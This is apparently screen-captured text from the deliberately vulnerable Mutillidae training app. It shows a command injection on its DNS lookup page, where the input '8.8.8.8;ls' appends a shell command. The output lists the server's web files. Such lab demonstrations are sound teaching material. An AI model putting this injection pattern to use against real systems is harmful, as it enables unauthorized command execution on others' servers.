 192.168.56.11/mutillidae/index.php?page=dns-lookup.php
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP 8.8.8.8;ls
Lookup DNS
Results for 8.8.8.8;ls
Server: 10.0.2.3
Address: 10.0.2.3#53
Non-authoritative answer:
8.8.8.8.in-addr.arpa name = dns.google.
Authoritative answers can be found from:
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
cache-control.php
capture-data.php
captured-data.php
classes
client-side-comments.php
client-side-control-challenge.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation